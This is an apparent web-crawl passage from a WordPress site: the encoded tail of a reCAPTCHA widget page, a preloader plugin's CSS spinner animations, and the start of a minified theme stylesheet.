PCi8KUOljDtcODZmxRfGkPLcKpwp/Dk33Cu8OCwojDv2LDpcOXFx7CnSYRwpAlw5Y2w5/CmMKNw5sSIMKEby/[base64]/DksKuwrIsw5o+AxTDmcK8wo8jFMK9wrwSOMOGYcK2b8OuCTdMw5dBwpRFw73Dq1TDtwvCsMOKw4jCt8KzPsOUwrPCgh3DhMOfUMOnVVMXTz8GGMKMwoLCjihew6bDgnXCihHCnit/wqLDs8K2w591Llsnw4nDhEfDmcOQFh0xwrZfccOCwqQ9wrBVw4jDn2LDgFREw4A+wrggw6bDgcOPwozCl8KDw6sEEsKCw7XDhy/DhMOBT3DCunDCrMOOHhvClcKsZWXCosKpwrQoBgo8wqrCrEAtSsOKS8OFw5rCtGbCtsOlQcOWwp7Cgyt1NFTCnyvDmsKWwoRXwqbCj8Oaw6bDvyHDu8KJw5rCtxwuwq3CphLDoMKyGQU9ABjDjcO8JTzDrMKvwqQsw6/[base64]/[base64]/Du8KBwpIYwqh/[base64]/[base64]/DocOuw7ZAfUUew5Bww6TCrirCqj9VQyYRO3PCrsKrC8K7wqYjCMOHScKDYDNRJcOMLRk2w4Jjw5UGeMK3VsObw7zCpGfCuwYEGMKhwr3DoTU5UMK+JMO3ckMaw7DDtsOaD1nDtsKHw5NnRGzCmMK0w6dADsKkfBTCnEVpwotawqXDoMOgRsOZwqrCrMKGwr/CnHAtw77CiMOqSjDDm8OvwoR0D8KrSywCAcOPe8Kow7vCqHMnYsKVdcOQwp3DhyjCmMOIIcOVLhvDiMK8f8K0wpE6UDVFY8KVMcOxw4DClcKVwqlFcMKjW8O+w4Zywr3Dn8KyKBHDqhMow5VfFV4sw4LDrB3DssO/[base64]/w4/CtGXCvkvCtcO/wqkhwpfCrMOrw6ssw4TDl8Ogw5bDl8OrTMOvGWvDkFBvwqvDgsKEwqlMwrHDhMOrw5AMMBvDr8OQw70Jwqt+wqnDtit2w7sWwr7DvVhvwrZ1NA/[base64]/CkDHDhcKaCzPCucK3w4fCg8KODmlxAnxeBsKzw7cLGD/Cg3pPw6fDmEIHw4Ukw4LDjcOpIcO9w7zDhcKAKkzCqcONL8KRwr1BwojDlcKNG37Dp04fw4LCl00CSMK+Z2xFw7PCuMObw7nDk8KuBFTCpjYlL8K5VcK3acOQw5djHADCoMORw7/Dp8ObwpjClsKUw5IxE8OmwqfDncOpZCXCqsKKO8Ozw5N4wpXCnsKIwrJ1H8OvRMKrwp4MwrHDpsKIfXbDhMKRw5PDj1E5wqcxQMKqwrpBQVvDg8KLXGQbw4zCuX5owrHDn1LCj0rDg1jCo3p/wo/DhMOfwojCpMONw7gmS8OVO8OKR8KePXfCgsKBOBw6woLDtE5Dwp5AKQE0Y1cOw4PDlcOhw7zDn8OowrZ2w5pIRhkbw5tuUyXCvcO4w77Du8KBw4HDgg/DlHsIw4DDoMObG8OZOgXDp1TCmnzCucKiGCUTdDbCs33DocO2wqlBWHt9w4LDh2cSQATCv3nCgQ4NCw7ChcKjDMOESBAUwpNlDcOow7w0VUwVRsO0w6fCgMKTDTp0w4/DksKSEn4mVsOjB8OrcH/[base64]/P8ODGcK5wo/DqMOXPMOIRwwKwpZyDsOrZ8Kow77CgAonwqhzBjRtwqDDtMKFAsOmwp4hw6TDh8KuwpjCuw0BKcKQScKiKx/DigbClcOGwobCvsKZwo7DnsK7DWxlw6l/TjYzZsOnfQ7Co8OXbcK+UsKlw7bChGzDpzZvwr1mwpofwrrDiWcfCMOIwprCll18wroEBsK8wq/DucO1w6hUTcKgABgzwpXDhcKRdcKZXsK8KMKEwqM9wrvDrVQmwoZ4Lxo+w7rCr8O5woDCkHdbecOSw7PDssKna8OuHMOOXyE5w74Xw6XCjsKnw4PCr8O4MsOvwpJiwrwSY8OAwpzDj3V9bMOSMMOrwpR8JVHDnU/DjWHDllLDgMKVw7Ivw7HDksKhw7tRNm/[base64]/DuMOWwqQcwp3CiTIqwq7CtMOFwonDlsKBwojCmMKxJsKRFMKzFHo+TsOEEMKZDMO+w7gvwqpOQy8tecKFw5Y2VsOFw4bDusKWw5k+ITvClcOgIsOKwqjDnknDmy4Iwr83wpxlw6k5JcKDHsKZw7wqHXnDg3fDuCjCscO/CApCcWwVw5fDtB5sJ8KLw4VDwqIywrnDq2zDnsOaLMKCX8KrJcOdwogmwqNdengAE358wrk4w64aw6EfTQTCi8KKW8Ojw5wYwr3DisKZw6nCiz9SwozDnMOgP8Kuwr7DvsKoMWvDiAPDvsKGw6LDksKUZMKIBjrCv8KLwrjDsDrDgMO/[base64]/DnnFCw5wTQ8OcbMKQEF0Tw6Z/UcOewpDCkcO8aMORCcK2wrZKblzCjMKdI8KcR8KsFV4XwqdEw5wmRsOHwqbCrcOZwqR4CsKUZSsDw70bw5DDlHPDssKdw5RswprDtsOXA8K3HsKITQ1Xwoh5BgTDs8KRLGZOw4jCuMKkWMOzfE/CtFLDuGA6ccO4E8OvU8K6VMOmdsKVYsKyw6jCvE7Ds2TDicKkW2jCmwbCk8KEd8KKwqfDsMOlwrJ5wq3CqD4OA1LDqcKKw6bDjyfDisKLwpEZd8OzDsOxU8Kjw4Ztw53DpEDDmnzCvF3DrQLDixXDtcOlwoJsw6LCn8Ogw6BUwqhrwqg/[base64]/w5xTIMKabsKhwrVLJcKgwrDCjsKvXTbCrC7DtFYtw7YUfn1bBgLDn3zCu8OOJS8Rw60Uw5dXwqnDoMK2w7k7A8Kaw5pywqMVwpXCvgrDq1/CmcKaw53Dt3/[base64]/CsAwcesOAw5DCrEkMfsKzwqFuDMKBYCjCtsOdNMK1XsK5SAjCjcKkHsOMOlU2SlLCgsK6EcKQwrBdLWg1wpc5QsO6w7rDq8OUa8KawqxkNA3DhnHDhExxO8O5NMOPw7HCtBbDr8KLFcKCBVvCu8O7KUQIahzCpTDCssOAw7vDsybDtWlNw6tUWTYjCl5KUMKPw7/CpyLCnB3DhMOSw6EIw51UwrI6OMKHRcOpwrh6JSdOe0DDtglHWsKJw5Ftwq3CvMK6XMOMwoPCh8KRwobCvMOoBsKlw65eUcOMwoLCosKww6/[base64]/EcKzIcOpwozDpMOqwokAHMKvwq5IfsKsQFQHw4rClMK+w5LDkA5kUWtQFcKwwrvDqCBXw5wXSsONwq5uWcKfw5LDvGgUwrYdwrZOwr0hwozCrE/CpcKSOyjDvGrDtMOZHmTCo8KzagDDusOVeF8tw6jCtn3Dj8OhVsKHYw7CucKJw6fDr8KawoDDo3cac0tXQsKoNnt8wpNYUcKdwrdgL3NFw4XCnh4Tew90w7bCnMKvG8O5w45Xw5NswoMGwr3Dh1VGJzIKJzV2MF/CqcO0ZS4sPxbDiD7DlQfDosOGJEFsPkAnScKywq3Du1ZxFh4Ow4zCnsKkEsOQw7xOTsO2JEUPEwzDv8KgWmvCgDlaFMKtw4fCncOxNcKYFsKQHD3DvMKDwrrDqz/DtTpHecO+wr7CrMO7wqMaw4I5w7PCuGPDrnJLNMOEwqbCucKoJklaesKtwrtIwqbDnwjCqcKnFx8Lwoo/wrl5dMKDSSAZYsOqY8OYw73Chi5LwrJcwobDn08xwrkMwr3DisKyf8K1w5PDqwZjw7dNFjA8w47DvMK2w6XDssKzDUzDqEvCssKBbBxsGkfDpcKkLMOwWxtGACQNSmXCo8OfRU4TSAltwqLDm3/DqsKPw7oew4LChWYSwos8wrZ8YWrDp8ONDcOUwpnDgMKZfMOEVsO2EjNgGQ9EEi55wprCpSzCv2QrJiPDkcKPH23DisKpY1HCji0+bsKlU0/DpcOQwqHDvWQgfMKIS8OHwp9FwofCq8OReRoDwr/ChcOAwoABSgHCvsKAw54Qw4vCrcOxBsKKUX54wqnCtcKWw40hwprCk3/Cgw0XWcKDwoYfFk8KH8K9WsO/wq/DtsK5w77CoMKZwrFow5/ChcO2BsOZCsObMQXCosOHw75Zw6Qlw40FSxrClQ/Chhx1McOmH1rDrMKqD8OERm7DhcOQBcOoVkbDq8OlegLDghrDscOkFsK0ERnDocKyXUUBdm1fXMKWPCYMwr5cRsKhwr5Ew5PCr2ETwrDCksK/[base64]/w47DhsOwwqsRw7sRFMOkZHDCjAvDqU7CoMKSO8Oow7RiM8OnYcO7wr7Cq8OvNcO1WsOsw5TDvl4qKMKQbjjCslnCrEnDvW93w4otLQnDmsKewqjCvsKWLsKfXsOgR8KgSMKAMENyw5kFfGwpwoXCocOTDgLDrMKjVcOSwokpwpgHcMO/wo3DiMKJDcOYHhHDssKUMg9VUE7Cr0pPwq0YwrnDjcKtYcKZScKQwpBWwo8WBEhuOQvDoMOGw4bDh8KLeGpLIsOEHh4sw4kqH21nJMOIRMKWJyPCtCLCoH5mwpXClmjDlBzCn0taw6VzVh0ZUsK/c8KIOQlKOTZdAMOtwpnDqTLDksOvw6TDjyHCj8Ovw4oXRV3Dv8KfKMKmK2NHw7Z9worCkcKHwo7CnMOhw5Z7acOsw75KZsOgEHxrUW/[base64]/Dr31Uw7hjw5LCkcKhw5rCusKQQ8K5w6F1w6EawonCuMKCdkVqGURVwpIvwr8NwrLDucKzw5PDkF3Cvm/[base64]/BsO6w50/woHDriREwrd6EsK2woE5IjdBwps7LWbDt2hfwrtJJcOSw5bCocKYAUtuwpBAHQDCoRfDlMKvw5gMwq5vw5bDowbCmcOPwoTDrcKlfh1fwqfCj2zChMOAWQLDksOTP8KUwoXCoQPClMOXK8OQJ33Dum5Ww6nDmsOXVcOewobCucOww7/Dl00SwoTCqx4JwqYPwrEVwpLCp8OTcTjDp3o+WRIIYhwSGMO1woQFH8OGw6Viw6/[base64]/EcKdKMKHICJcworCuW5MF8KOw5/CgMKtNcKPwpTDq8KTQ38uCsOdAcOMwoLDoH/Dj8K+LGTDrcO+FgXCncOeF2wvwqkYw7gewonDj1PDu8OIw7kKVMOxDMO7FMKZaMOjYsO5O8KjJ8KEw7Yuw4gTw4cWwqZscMKtU3/Cq8K0cCAWaT8QX8Oof8K3QsKnwqsWHWfDoVPDqVbDs8OTwoZjZyXCr8KVwqTCkMKXwozCq8O5w5dHcsK2EzJRwq7Cu8OsZwvCkHs0V8O1AnPDhcOMwoBhS8O4w79jw5/Ch8O/[base64]/CpVzDtcOAaB3CqMOKK0nDgcOELG99DsOlRsKuwo3Cu8Ogw7XDhBwBLFPDj8Kfwr5kw4nDg0XCpsKAw4jDuMOww7AXw7jDusOLXCPDlR8EDSPDrAFaw45vN1LDvj7ClcKSeCPDnMKtwoldDRlXVMOOcMOKw6PDk8OPw7TDpX0AS27DkMOwP8Ocwq1aYV/CusKawrLDpQAwXw3Cv8OscMK4wrrCgARRwrNPwqDCv8OwdcO2w6LCiFDCkRoew4jDhTRjwpfDgMK9wpXCvcKtYsO1wo/ChFbCg0rCmmVcwpzCjXzDqMKqD2E6a8OWw6XDsntLKgTDgcOIKMK/wrjDsSbDkMOqKcO8L1lNV8O3c8OwbxMRGcOUFcKQwpvCpsKzwovDvFRjw6dYw5LDtcOdIMKZSsKKDMOwNMOnfcK+w47DvX/Dk2LDqmpTKsORwp/ClsOow6DCuMOiZMOzw4DCpGsNdS/[base64]/DjcKfIMOLw64NcMKjwr0Ww7REw7nDjcKcKXMwwq/CgcOYwo8ww7/CqwzDkcK5DSPDijtVwr3ClsK0w45Hw4BMXMOCeBYrFFBjH8KYIsOYwrtDbj3CtsKJYyrCkcKywq3DrcKHwq4JFcO9d8O0LMO6MWg6w7c6TSrCr8KQw7YCw5oCaDhIwqHCpCXDjsOcw7BtwoNqQsOuOMKNwrE1w5stwpzDhhDDkMKIEXBfwp/[base64]/N8KFw4HCtMO3wohEwq/[base64]/w4rDlQ/CtHJiKUwaw5/DvTsCwpl9wpVdw5BXP8OpwrzCqyfCr8OAw5rCssOaw55ufcO8w6gowqM2wo0ZIMOCCcKuwr/Dv8Krw7HCn3rCq8O0w4HCuMK3w6FZYGMXwq/Dn2/[base64]/CjMKrSU3DjHUAfkjDjmwJwqUhCsKHfhHCozZGwoEvwqDClAzDvMOswq1OwqkkwoUfJGnDj8OEwq9hdXdbwrjCgQ7CuMKlCMOAZcOjwrLCjwxcN1x9UhnCq0HDgSrCtRTDug1oPAcBUMOaWXnCtT7CkVfDpsOMwoTDnMO/[base64]/[base64]/DnFnCjcKHwqzClUfDuMOTBsKpdMOyOhRawq4PGl4Vw5AdwrPCjsOwwqV9UFTDssOmwpXCiULDp8OywpdJTcOWwr5DBsOvdjnCnCtKwpt6S0nDsyDCiwzCncOyNsKlDH7Dv8K/wovDkU19w7bCuMOwwqPClcO7dMK8IVRzFcKEw6dnHzHCu13DjE/Ds8O8KlI7wpRTJB57fsKfworCrMOraE7CkDQuRz0IZGDDlQ8bMyPDk3fDtw5JFmrCncOnwo/DscKrwojCjVA2w6DCk8KbwpcrAMOrSsObw68bw49yw7LDq8OLwoMCD0BOccK+fBs/w6dcwo1xOA9oSQDCnH7Ch8KhwqNvEjIQwpfCiMOfw5w0w5TCocOFw4k0XMOIA1TDsggncmrDmTTDnsOcwr4TwppeP3hrwpPDjRxHQApdbsOBwpvDlDrDrcKTAMKeUENAT37CgnbCvcOtw7jCpW3Ci8KuMcO0w7cywrrDs8OXw7FFFsO4H8K9w5fCvC1MMBjDhDjDun/Dh8KJa8OxMgogw59tOEPCqsKFE8Kjw6gtwq8Hw7QawrfDo8KKwpLDuFYSNnnDvMOkw6vDj8O/wrzDqQhMw4FPw7nDn3zChcOTUcKfwp/Dp8Kuc8OxTmUAVMO8wpbCjinDhMOhf8KCwodTwo9Ow6TDocOnw7rCj2fCksOkLcOowrXDpMKtWMKfw78Lw5QYw7V1K8KqwoViwos4dgnCpkHDoMOFTMOTw4fCsXjCvQhUbHXDucK5w4fDosOTw7/ChMORwpjDjyjChUxiwoFOw47DqsKEwrjDvcO2w5TCiRDDtsOiKVd/cCpBw4vDsxzDpsKJX8OhLMO0w5rCocOJFcKVw4bCh3XDvcOfdcOJZxvDpXMvwqRowrtkSMOrwoDCvhIhwpNWFi9Jw4bCv0TDrsK6Q8OAw7PDqg4KUg7DhydTVUvDrHVZw7I5ZcKbwqx2TMK/wpUWwrk5EcK7HcKJw7XDpMKBwro2OlPDrF3CjHE/X2A3w6Y4woTCsMKXw6JuScKJw4DDrzDCnQ3ClUPChcOvw5x5w57DgMKcdsO/ZcOKwoA1wplgMA3DgcKkwqfCrsKLSDjDr8O9w6rDoj8Nw4cjw5kawoBfXn5lw7/[base64]/DvMK/[base64]/w61AHsKSHMOlwrDCtSvDnAHCjGrCnMOrYMOJNsKIB8KvbcOyw5t0w7/Cn8KGw5DDvcOUw4XDuMO9TAQbwrtyecOQWy7Dh8KzbU/[base64]/CnWZ3NVJrfiIpPyJ7wqIqdcK6HMKfA0/DimfCs8KywqAYHTvDtm5FwpfDucKGwpzDscORwoPDicKPwqgww7vCq2vClsOzVsKdwpo8w713w559E8OxWknDhzJ1w6fCrMOiTXzCmx9GwqUOG8O/w5rDgEvDssKRbx/DlMOkU2bDosOlFyPCvBDCvko3dsK/w4kaw4rDsAXCocKbwprDv8KgRcOvwrB0wqPCvsOQwr8Hw5XDtcK1ccO2wpU1d8OmIxtUw5fDhcKQwqkgT3DCv2rCujU9eiFgw4DCmsOmwqTDrMKyVsKXw5zDl00wF8KjwrFiwpnCjsKsICfCoMKUwqzCvCUYw6LCg0tuwpo0KcK6w6AaB8OEbMKfLcOLf8ORw4/[base64]/DvcOzTMOwfsO/[base64]/DjMOBKcOkNMOGw7EKw7NKw5EMZ3jCj3HCimzCtsOhFl1JLSTCkEkpwrJkTiXCp8KnSlIdO8Kcw6Jjw6nCvx3DtMKbw4V1w57CisORw4t4E8O7wqh4w7DDucO0LxDCsRzCjcO3wrdaCRLCo8OnYC7DhMOJUcKweSlOb8O+wo/[base64]/CsmTDmsOow4RJdW7DgMKwc0Ynwr/DnMKtwofDsRJ/[base64]/[base64]/CqDBSR1IKw7vCoMKCJcKIBwsIw6nDqXTDgCrCuMOkw6nDjxkkd8OswoMJT8KVGw3Cg2PDv8KCw7tmwovCtyrChsK3XhAZw5PDmsK7PMKUR8K9woTDr27DqncBAB/Cq8OPw6vCoMKjHGjDh8O9wqTCi0UaZTTCs8KlNcKGLS3Di8OsBcKLGnXDhMOlLcKKeUnDq8KbLsO7w5AUw7ZGwpTCgsOAIMKGw7AIw5RScG3CksOTQ8KZwrLCmsOewp5Fw6/CucOkZ2oQwoXClsOqwpAOw6fDgMKOwpgvwp7CsFTDsFt9Mz9/w4gAwqzDhCXDnCHCpDtfYGInecOkI8O6wqXCkjfDgiXCu8OLSXQzc8KpfCE8w4gMUnFZwqYzwqvCnMKVw6XCr8KP\x22],null,[\x22conf\x22,null,\x226LeBMX8bAAAAAF0g-1nYT9X-8MbB97mLBljEcUcN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://portal.windeco.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BtrCz6UC7Z5QhCbE8/V+TbxY8QgmGF7+xpUKqhTDamY\\u003d\x22,1,0,null,1,1768474341855,0,0,[147,252,168,141],null,[130,45],\x22RC-vxyI_d_G10sAcQ\x22,null,null,null,null,null,\x220dAFcWeA4rmcfrh-9DuPWpLyGN2HpOwMGio6uHrMAVEut8fbb2J-r2AhCm8IgQAe3On9itrgeAUrULmrX9j2ZbwyuLnyRmykRKYQ\x22,1768557141927]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://portal.windeco.eu/wp-content/plugins/wp-smart-preloader/assets/css/wsp-smart-preload-style.css?ver=1.15.1
body_size: 11845
content:
/*--------------------------------------------------------------
 * Preloader CSS MS
 *--------------------------------------------------------------
 */

.wp-smart-loader {
    text-indent: -12345px;
}

/*--------------------------------------------------------------
 * Preloader One
 *--------------------------------------------------------------
 */

.smart-loader-one {
    width: 50px;
    height: 50px;
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    border-right: 1px solid rgba(0, 0, 0, 0.08);
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    border-left: 1px solid rgba(0, 0, 0, 0.5);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    -webkit-animation: spinner 700ms infinite linear;
    -moz-animation: spinner 700ms infinite linear;
    -ms-animation: spinner 700ms infinite linear;
    -o-animation: spinner 700ms infinite linear;
    animation: spinner 700ms infinite linear;
}

@-webkit-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-moz-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-o-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

/*--------------------------------------------------------------
 * Preloader Two
 *--------------------------------------------------------------
 */

.smart-loader-two {
    position: relative;
    width: 80px;
    height: 80px;
    -webkit-animation: spinner 5s infinite linear;
    animation: spinner 5s infinite linear;
}

.smart-loader-two span {
    width: 40px;
    height: 40px;
    position: absolute;
    background: red;
    display: block;
    -webkit-animation: spinner-two 1s infinite linear;
    animation: spinner-two 1s infinite linear;
}

.smart-loader-two span:nth-child(1) {
    background: #2ecc71;
}

.smart-loader-two span:nth-child(2) {
    left: 44px;
    background: #9b59b6;
    -webkit-animation-delay: .2s;
    animation-delay: .2s;
}

.smart-loader-two span:nth-child(3) {
    top: 44px;
    background: #3498db;
    -webkit-animation-delay: .4s;
    animation-delay: .4s;
}

.smart-loader-two span:nth-child(4) {
    top: 44px;
    left: 44px;
    background: #f1c40f;
    -webkit-animation-delay: .6s;
    animation-delay: .6s;
}

@-webkit-keyframes spinner-two {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(0.5);
    }
    100% {
        transform: scale(1);
    }
}

@keyframes spinner-two {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(0.5);
    }
    100% {
        transform: scale(1);
    }
}

/*--------------------------------------------------------------
 * Preloader Three
 *--------------------------------------------------------------
 */

.smart-loader-three {
    position: relative;
}

.smart-loader-three span {
    display: block;
    bottom: 0px;
    width: 9px;
    height: 5px;
    background: #9b59b6;
    position: absolute;
    -webkit-animation: spinner-three 1.5s infinite ease-in-out;
    animation: spinner-three 1.5s infinite ease-in-out;
}

.smart-loader-three span:nth-child(2) {
    left: 11px;
    -webkit-animation-delay: .2s;
    animation-delay: .2s;
}

.smart-loader-three span:nth-child(3) {
    left: 22px;
    -webkit-animation-delay: .4s;
    animation-delay: .4s;
}

.smart-loader-three span:nth-child(4) {
    left: 33px;
    -webkit-animation-delay: .6s;
    animation-delay: .6s;
}

.smart-loader-three span:nth-child(5) {
    left: 44px;
    -webkit-animation-delay: .8s;
    animation-delay: .8s;
}

@-webkit-keyframes spinner-three {
    0% {
        height: 5px;
        transform: translateY(0px);
        background: #9b59b6;
    }
    25% {
        height: 30px;
        transform: translateY(15px);
        background: #3498db;
    }
    50% {
        height: 5px;
        transform: translateY(0px);
        background: #9b59b6;
    }
    100% {
        height: 5px;
        transform: translateY(0px);
        background: #9b59b6;
    }
}

@keyframes spinner-three {
    0% {
        height: 5px;
        transform: translateY(0px);
        background: #9b59b6;
    }
    25% {
        height: 30px;
        transform: translateY(15px);
        background: #3498db;
    }
    50% {
        height: 5px;
        transform: translateY(0px);
        background: #9b59b6;
    }
    100% {
        height: 5px;
        transform: translateY(0px);
        background: #9b59b6;
    }
}

/*--------------------------------------------------------------
 * Preloader Four
 *--------------------------------------------------------------
 */

.smart-loader-four {
    width: 80px;
    height: 80px;
}

.smart-loader-four .spinner-cube {
    width: 33%;
    height: 33%;
    background-color: #9b59b6;
    float: left;
    -webkit-animation: spinner-four 1.3s infinite ease-in-out;
    animation: spinner-four 1.3s infinite ease-in-out;
}

.smart-loader-four .spinner-cube1 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.smart-loader-four .spinner-cube2 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

.smart-loader-four .spinner-cube3 {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}

.smart-loader-four .spinner-cube4 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}

.smart-loader-four .spinner-cube5 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.smart-loader-four .spinner-cube6 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

.smart-loader-four .spinner-cube7 {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}

.smart-loader-four .spinner-cube8 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}

.smart-loader-four .spinner-cube9 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

@-webkit-keyframes spinner-four {
    0%, 70%, 100% {
        -webkit-transform: scale3D(1, 1, 1);
        transform: scale3D(1, 1, 1);
    }
    35% {
        -webkit-transform: scale3D(0, 0, 1);
        transform: scale3D(0, 0, 1);
    }
}

@keyframes spinner-four {
    0%, 70%, 100% {
        -webkit-transform: scale3D(1, 1, 1);
        transform: scale3D(1, 1, 1);
    }
    35% {
        -webkit-transform: scale3D(0, 0, 1);
        transform: scale3D(0, 0, 1);
    }
}

/*--------------------------------------------------------------
 * Preloader Five
 *--------------------------------------------------------------
 */

.smart-loader-five {
    width: 80px;
    height: 80px;
    position: relative;
}

.smart-loader-five .spinner-cube {
    border: 2px solid transparent;
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
        transform: scale(1.1);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
        box-sizing: border-box;
}

.smart-loader-five .spinner-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #9b59b6;
    -webkit-animation: spinner-five 2.4s infinite linear both;
    animation: spinner-five 2.4s infinite linear both;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}

.smart-loader-five .spinner-cube-2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
    transform: scale(1.1) rotateZ(90deg);
}

.smart-loader-five .spinner-cube-3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
    transform: scale(1.1) rotateZ(180deg);
}

.smart-loader-five .spinner-cube-4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
    transform: scale(1.1) rotateZ(270deg);
}

.smart-loader-five .spinner-cube-2:before {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

.smart-loader-five .spinner-cube-3:before {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}

.smart-loader-five .spinner-cube-4:before {
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s;
}

@-webkit-keyframes spinner-five {
    0%, 10% {
        -webkit-transform: perspective(140px) rotateX(-180deg);
        transform: perspective(140px) rotateX(-180deg);
        opacity: 0;
    }
    25%, 75% {
        -webkit-transform: perspective(140px) rotateX(0deg);
        transform: perspective(140px) rotateX(0deg);
        opacity: 1;
    }
    90%, 100% {
        -webkit-transform: perspective(140px) rotateY(180deg);
        transform: perspective(140px) rotateY(180deg);
        opacity: 0;
    }
}

@keyframes spinner-five {
    0%, 10% {
        -webkit-transform: perspective(140px) rotateX(-180deg);
        transform: perspective(140px) rotateX(-180deg);
        opacity: 0;
    }
    25%, 75% {
        -webkit-transform: perspective(140px) rotateX(0deg);
        transform: perspective(140px) rotateX(0deg);
        opacity: 1;
    }
    90%, 100% {
        -webkit-transform: perspective(140px) rotateY(180deg);
        transform: perspective(140px) rotateY(180deg);
        opacity: 0;
    }
}

/*--------------------------------------------------------------
 * Preloader Six
 *--------------------------------------------------------------
 */

.smart-loader-six {
    width: 70px;
    height: 70px;
    position: relative;
}

.smart-loader-six .spinner-cube-1,
.smart-loader-six .spinner-cube-2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #3498db;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: spinner-six 2.0s infinite ease-in-out;
    animation: spinner-six 2.0s infinite ease-in-out;
}

.smart-loader-six .spinner-cube-2 {
    -webkit-animation-delay: -1.0s;
    animation-delay: -1.0s;
}

@-webkit-keyframes spinner-six {
    0%, 100% {
        -webkit-transform: scale(0.0)
    }
    50% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes spinner-six {
    0%, 100% {
        transform: scale(0.0);
        -webkit-transform: scale(0.0);
    }
    50% {
        transform: scale(1.0);
        -webkit-transform: scale(1.0);
    }
}

/*--------------------------------------------------------------
 * Preloader Seven
 *--------------------------------------------------------------
 */

--- FILE ---
content_type: text/css
request_url: https://portal.windeco.eu/wp-content/et-cache/12/et-core-unified-tb-110-tb-4538-12-1760372112644.min.css
body_size: 44653
content:
.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page 